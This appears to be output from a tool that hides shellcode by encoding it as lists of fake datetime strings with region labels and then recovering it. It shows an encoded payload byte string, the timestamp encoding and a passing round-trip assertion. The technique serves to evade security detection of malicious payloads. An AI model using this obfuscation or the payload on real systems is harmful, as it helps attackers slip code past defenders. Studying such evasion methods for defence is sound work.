 original shellcode: b'\xc2\x89\xc3\xa2\xc3\x9b\xc3\x83\xc3\x99r\xc3\xb4_WYIIIIIIIIIICCCCCC7QZjAXP0A0AkAAQ2AB2BB0BBABXP8ABuJIylhhOrgpEPePsPK9iup1iPQtnkBpTplKSbvlLK3buDLK9VCEYyO3AA'
[+] Shellcode encoded to datetime strings:
Thursday, 08/17/2028 20:52:27 PM UTC | Region=AFRICA_EAST
Sunday, 02/17/1994 20:36:57 PM UTC | Region=SUB_SAHARAN_AFRICA
Tuesday, 03/28/1991 20:12:54 PM UTC | Region=SUB_SAHARAN_AFRICA
Monday, 09/21/2014 22:42:34 PM UTC | Region=EU_EASTERN
Monday, 01/18/1998 11:18:25 AM GMT | Region=WORLD
Tuesday, 11/18/2001 09:26:22 AM UTC | Region=NORTH_AMERICA
Friday, 09/17/1996 09:34:24 AM UTC | Region=WORLD
Saturday, 05/17/1995 08:42:10 AM UTC | Region=WORLD
Monday, 11/22/2033 06:50:32 AM UTC | Region=NORTH_AMERICA
Friday, 04/21/2043 08:34:58 AM UTC | Region=WORLD
Saturday, 11/17/2035 08:57:44 AM UTC | Region=NORTH_AMERICA
Saturday, 12/21/2042 08:58:14 AM UTC | Region=WORLD
Thursday, 09/13/1996 08:42:12 AM UTC | Region=WORLD
Friday, 11/17/1997 08:57:42 AM UTC | Region=NORTH_AMERICA
Monday, 05/22/2007 10:08:14 AM GMT | Region=WORLD
Monday, 11/16/2042 17:10:07 PM GMT | Region=NORTH_AMERICA
Thursday, 05/15/2030 09:50:26 AM UTC | Region=LATIN_AMERICA
Thursday, 11/18/2044 13:35:24 PM UTC | Region=NORTH_AMERICA
Thursday, 05/16/2010 12:27:40 PM UTC | Region=WORLD
Saturday, 05/29/2012 12:26:44 PM UTC | Region=WORLD
Sunday, 09/27/2040 09:33:34 AM UTC | Region=EU_EASTERN
Sunday, 09/27/2013 14:57:44 PM UTC | Region=WORLD
Saturday, 01/26/2035 10:59:36 AM UTC | Region=WORLD
Sunday, 11/20/2045 08:43:46 AM UTC | Region=NORTH_AMERICA
Sunday, 01/21/2027 13:26:24 PM UTC | Region=WORLD
Monday, 05/19/2000 14:59:26 PM UTC | Region=WORLD
Friday, 01/28/1991 06:51:14 AM UTC | Region=WORLD
Wednesday, 09/14/2011 09:58:16 AM UTC | Region=WORLD
Thursday, 05/23/2051 08:58:02 AM UTC | Region=WORLD
Tuesday, 11/16/1993 09:41:34 AM UTC | Region=NORTH_AMERICA
[+] Recovering shellcode...
[+] Recovered bytes: b'\xc2\x89\xc3\xa2\xc3\x9b\xc3\x83\xc3\x99r\xc3\xb4_WYIIIIIIIIIICCCCCC7QZjAXP0A0AkAAQ2AB2BB0BBABXP8ABuJIylhhOrgpEPePsPK9iup1iPQtnkBpTplKSbvlLK3buDLK9VCEYyO3AA'
[+] Assertion passed successfully !!!